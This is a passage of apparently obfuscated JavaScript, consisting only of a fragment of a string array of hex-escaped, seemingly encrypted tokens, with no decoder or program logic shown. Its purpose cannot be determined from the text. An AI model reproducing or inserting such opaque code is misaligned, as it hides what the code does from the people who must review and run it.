x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x3